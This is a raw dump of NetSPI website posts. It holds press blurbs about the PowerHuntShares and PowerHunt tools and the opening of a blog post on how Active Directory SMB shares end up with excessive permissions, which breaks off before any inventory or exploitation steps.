[post_title] => Help Net Security: NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Help Net Security article called NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => help-net-security-open-source-tools [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:22 [post_modified_gmt] => 2023-01-23 21:10:22 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28195 [menu_order] => 230 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [12] => WP_Post Object ( [ID] => 28196 [post_author] => 17 [post_date] => 2022-08-09 13:06:00 [post_date_gmt] => 2022-08-09 18:06:00 [post_content] =>On August 9, NetSPI Senior Director Scott Sutherland was featured in the Database Trends and Applications article called NetSPI’s Latest Open-Source Tools Confront Information Security Issues. Read the preview below or view it online.

+++

NetSPI, an enterprise penetration testing and attack surface management company, is releasing two new open-source tools for identity and access management (IAM) and security operations center (SOC) groups. These tools, PowerHuntShares and PowerHunt, will aid information security teams discover vulnerable network shares and improve detections overall.

PowerHuntShares aims to elevate the pains of data exposure, privilege escalation, and ransomware attacks in company systems caused by excessive privileges. The tool inventories, analyzes, and reports excessive share permissions associated with their respective SMB shares on Active Directory domain joined computers.

PowerHunt is a modular threat hunting framework that locates risks across target environments, as well as identifies target-specific anomalies and outliers. This detection is based on artifacts from prevalent MITRE ATT&CK techniques, whose collection is automated using PowerShell remoting and perform initial analysis. PowerHunt also produces easy to consume .csv files for increased triage and analysis, among other tools and processes.

“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott Sutherland, senior director at NetSPI. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”

For more information, please visit https://www.netspi.com/.

[post_title] => Database Trends and Applications: NetSPI’s Latest Open-Source Tools Confront Information Security Issues [post_excerpt] => On August 9, NetSPI Senior Director Scott Sutherland was featured in the Database Trends and Applications called NetSPI’s Latest Open-Source Tools Confront Information Security Issues. Read the preview below or view it online. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => open-source-tools-confront-information-security-issues [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:22 [post_modified_gmt] => 2023-01-23 21:10:22 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28196 [menu_order] => 232 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [13] => WP_Post Object ( [ID] => 28193 [post_author] => 17 [post_date] => 2022-08-09 12:21:00 [post_date_gmt] => 2022-08-09 17:21:00 [post_content] =>On August 9, NetSPI Senior Director Scott Sutherland was featured in the VentureBeat article called NetSPI rolls out 2 new open-source pen-testing tools at Black Hat. Read the preview below or view it online.

+++

Preventing and mitigating cyberattacks is a day-to-day — sometimes hour-to-hour — is a massive endeavor for enterprises. New, more advanced techniques are revealed constantly, especially with the rise in ransomware-as-a-service, crime syndicates and cybercrime commoditization. Likewise, statistics are seemingly endless, with a regular churn of new, updated reports and research studies revealing worsening conditions.

According to Fortune Business Insights, the worldwide information security market will reach just around $376 billion in 2029. And, IBM research revealed that the average cost of a data breach is $4.35 million.

The harsh truth is that many organizations are exposed due to common software, hardware or organizational process vulnerabilities — and 93% of all networks are open to breaches, according to another recent report.

Cybersecurity must therefore be a team effort, said Scott Sutherland, senior director at NetSPI, which specializes in enterprise penetration testing and attack-surface management.

New open-source discovery and remediation tools

The company today announced the release of two new open-source tools for the information security community: PowerHuntShares and PowerHunt. Sutherland is demoing both at Black Hat USA this week.

These new tools are aimed at helping defense, identity and access management (IAM) and security operations center (SOC) teams discover vulnerable network shares and improve detections, said Sutherland.

They have been developed — and released in an open-source capacity — to “help ensure our penetration testers and the IT community can more effectively identify and remediate excessive share permissions that are being abused by bad actors like ransomware groups,” said Sutherland.

He added, “They can be used as part of a regular quarterly cadence, but the hope is they’ll be a starting point for companies that lacked awareness around these issues before the tools were released.”

Vulnerabilities revealed (by the good guys)

The new PowerHuntShares capability inventories, analyzes and reports excessive privilege assigned to server message block (SMB) shares on Microsoft’s Active Directory (AD) domain-joined computers.

SMB allows applications on a computer to read and write to files and to request services from server programs in a computer network.

NetSPI’s new tool helps address risks of excessive share permissions in AD environments that can lead to data exposure, privilege escalation and ransomware attacks within enterprise environments, explained Sutherland.

“PowerHuntShares is focused on identifying shares configured with excessive permissions and providing data insight to understand how they are related to each other, when they were introduced into the environment, who owns them and how exploitable they are,” said Sutherland.

For instance, according to a recent study from cybersecurity company ExtraHop, SMB was the most prevalent protocol exposed in many industries: 34 out of 10,000 devices in financial services; seven out of 10,000 devices in healthcare; and five out of 10,000 devices in state, local and education (SLED).

You can read the full article at VentureBeat!

[post_title] => VentureBeat: NetSPI rolls out 2 new open-source pen-testing tools at Black Hat [post_excerpt] => On August 9, NetSPI Senior Director Scott Sutherland was featured in the VentureBeat article called NetSPI rolls out 2 new open-source pen-testing tools at Black Hat. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => venturebeat-new-open-source-pentesting-tools [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:23 [post_modified_gmt] => 2023-01-23 21:10:23 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28193 [menu_order] => 233 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [14] => WP_Post Object ( [ID] => 28175 [post_author] => 17 [post_date] => 2022-08-09 08:00:00 [post_date_gmt] => 2022-08-09 13:00:00 [post_content] =>Introduction

In this blog, I’ll explain how to quickly inventory, exploit, and remediate network shares configured with excessive permissions at scale in Active Directory environments. Excessive share permissions represent a risk that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments. So, I’ll also be exploring why network shares configured with excessive permissions are still plaguing most environments after 20 years of mainstream vulnerability management and penetration testing.

Finally, I’ll share a new open-source tool called PowerHuntShares that can help streamline share hunting and remediation of excessive SMB share permissions in Active Directory environments. This content is also available in a presentation format here. Or, if you’d like to hear me talk about this topic, check out our webinar, How to Evaluate Active Directory SMB Shares at Scale.

This should be interesting to people responsible for managing network share access in Active Directory environments (Identity and access management/IAM teams) and the red team/penetration testers tasked with exploiting that access.

TLDR; We can leverage Active Directory to help create an inventory of systems and shares. Shares configured with excessive permissions can lead to remote code execution (RCE) in a variety of ways, remediation efforts can be expedited through simple data grouping techniques, and malicious share scanning can be detected with a few common event IDs and a little correlation (always easier said than done).

Table of Contents:

The Problem(s)

Network Share Permissions Inheritance Blind Spots

Network Share Inventory

Network Share Exploitation

Network Share Remediation

Introducing PowerHuntShares

Wrap Up

The Problem(s)

If only it were just one problem. I don’t know a penetration tester that doesn’t have a war story involving unauthorized network share access. In the real world, that story typically ends with the deployment of ransomware and double extortion. That’s why it’s important we try to understand some of the root causes behind this issue. Below is a summary of the root causes that often lead to massive network share exposure in most Active Directory environments.

Broken Asset Management

Tracking live systems in enterprise environments is difficult and tracking an ever-changing share inventory and owners is even more difficult. Even if the Identity and Access Management (IAM) team finds a network share through discovery, it begs the questions:

- Who owns it?

- What applications or business processes does it support?

- Can we remove high risk Access Control Entries (ACE)?

- Can we remove the share all together?

Most of those questions can be answered if you have a functioning Configuration Management Database (CMDB). Unfortunately, not everyone does.

Broken Vulnerability Management

Many vulnerability management programs were never built to identify network share configurations that provide unauthorized access to authenticated domain users. Much of their focus has been on identifying classic vulnerabilities (missing patches, weak passwords, and application issues) and prioritizing efforts around vulnerabilities that don’t require authentication, which is of course not all bad.

However, based on my observations, the industry has only taken a deep interest in the Active Directory ecosystem in the last five years. This seems to be largely due to increased exposure and awareness of Active Directory (AD) attacks which are heavily dependent on configurations and not missing patches.

I’m also not saying IAM teams haven’t been working hard to do their jobs, but in many cases, they get bogged down in what equates to group management and forget to (or don’t have time to) look at the actual assets that global/common groups have access to. That is a deep well, but today’s focus is on the network shares.

Penetration testers have always known shares are a risk, but implementing, managing, and evaluating least privilege in Active Directory environments is a non-trivial challenge. Even with increased interest in the security community, very few solutions can effectively inventory and evaluate share access for an entire Active Directory domain (or multiple domains).

Based on my experience, very few organizations perform authenticated vulnerability scans to begin with, but even those that do seem to lack findings for common excessive privileges, inherited permissions, and distilled summary data for the environment that provides the insights that most IAM teams need to make good decisions. There has been an overreliance on those types of tools for a long time because many companies have the impression that they provide more coverage than they do regarding network share permissions.

In short, good asset inventory and attack surface management paves the way for better vulnerability management coverage – and many companies aren’t quite there yet.

Not Considering Segmentation Boundaries

Most large environments have host, network, and Active Directory domain boundaries that need to be considered when performing any type of authenticated scanning or agent deployment. Companies trying to accurately inventory and evaluate network shares often miss things because they do not consider the boundaries isolating their assets. Make sure to work within those boundaries when evaluating assets.

The Cloud is Here!

The cloud is here, and it supports all kinds of fantastic file storage mediums, but that doesn’t mean that on premise network shares disappear. Companies need to make sure they are still looking backward as they continue to look forward regarding security controls on file shares. For many companies, it may be the better part of a decade before they can migrate the bulk of their file storage infrastructure into their favorite floating mass of condensed water vapor – you know, the cloud. 😜

Misunderstanding NTFS and Share Permissions

There are a lot of bad practices related to share permission management that have gotten absorbed into IT culture over the years simply because people don’t understand how they work. One of the biggest contributors to excessive share permissions is privilege inheritance through native nested group memberships. This issue is not limited to network shares either. We have been abusing the same privilege inheritance issues for over a decade to get access to SQL Server Instances. In the next sections, I’ll provide an overview of the issue and how it can be exploited in the context of network shares.

Network Share Permissions Inheritance Blind Spots

A network share is just a medium for making local files available to remote users on the network, but two sets of permissions control a remote user’s access to the shared files. To understand the privilege inheritance problem, it helps to do a quick refresher on how NTFS and share permissions work together on Windows systems. Let’s explore the basics.

NTFS Permissions

- Used to control access to the local NTFS file system

- Can affect local and remote users

Share Permissions

- Used to control access to shared files and folders

- Only affects remote users



In short, from a remote user perspective, network share permissions (remote) are reviewed first, then NTFS permissions (local) are reviewed second, but the most restrictive permission always wins regardless. Below is a simple example showing that John has Full Control permissions on the share, but only Read permissions on the associated local folder. Most restrictive wins, so John is only provided read access to the files made available remotely through the shared folder.

So those are the basics. The big idea being that the most restrictive ACL wins. However, there are some nuances that have to do with local groups that inherit Domain Groups. To get our heads around that, let’s touch briefly on the affected local groups.



Everyone

The everyone group provides all authenticated and anonymous users with access in most configurations. This group is overused in many environments and often results in excessive privilege.

Builtin\Users

New local users are added to it by default. When the system is not joined to a domain it operates as you would expect it to.

Authenticated Users

This group is nested in the Builtin\Users group. When a system is not joined to the domain, it doesn’t do much in the way of influencing access. However, when a system is joined to an Active Directory domain, Authenticated Users implicitly includes the “Domain Users” and “Domain Computers” groups. For example, an IT administrator may think they’re only providing remote share access to the Builtin\Users group, when in fact they are giving it to everyone on the domain. Below is a diagram to help illustrates this scenario.

The lesson here is that a small misunderstanding around local and domain group relationships can lead to unauthorized access and potential risk. The next section will cover how to inventory shares and their Access-Control Lists (ACLs) so we can target and remediate them.

Network Share Inventory

As it turns out, getting a quick inventory of your domain computers and associated shares isn’t that hard thanks to several native and open-source tools. The trick is to grab enough information to answer those who, what, where, when, and how questions needed for remediation efforts.

The discovery of shares and permissions boils down to a few basic steps: